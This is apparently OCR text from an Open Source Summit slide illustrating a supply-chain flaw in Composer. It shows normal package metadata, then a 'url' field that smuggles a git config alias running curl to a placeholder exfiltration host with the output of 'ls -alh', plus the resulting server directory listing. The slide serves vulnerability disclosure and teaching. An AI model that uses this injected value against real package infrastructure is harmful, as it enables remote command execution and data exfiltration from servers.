 Supply Chain Vulnerability Example - Composer
{
"name": “abdielcs/expanded-collection-bundle”,
"version": “v0.1.2”,
"source": {
“type”: “git”,
“url”:
“https://github.com/abdielcs/ExpandedCollectionBundle.git”,
“reference”: “3e535cee26825982f9b60d1ffb72a0ddccb6b542”
}
}
Safe Metadata
What if something *wasn’t* a URL?
“url”:”--config=alias.identify=!curl http://exfiltration-host.tld
--data “$(ls -alh)”
List command executed on server
total 120K
drwxrwxr-x 9 composer composer 4.0K Apr 21 23:19 .
dr-xr-xr-x 15 composer composer 4.0K Apr 20 07:38 ..
-r--r--r-- 1 composer composer 8.7K Apr 20 07:38 .htaccess
-r--r--r-- 1 composer composer 1.3K Apr 20 07:38 app.php
THE
LINUX
FOUNDATION
#ossummit #lfelc #ospocon
THE LINUX FOUNDATION
OPEN SOURCE SUMMIT
Embedded Linux
Conference
OSPO
CON
OPEN SOURCE SUMMIT
Embedded Linux
Conference
OSPO
THE
LINUX
FOUNDATION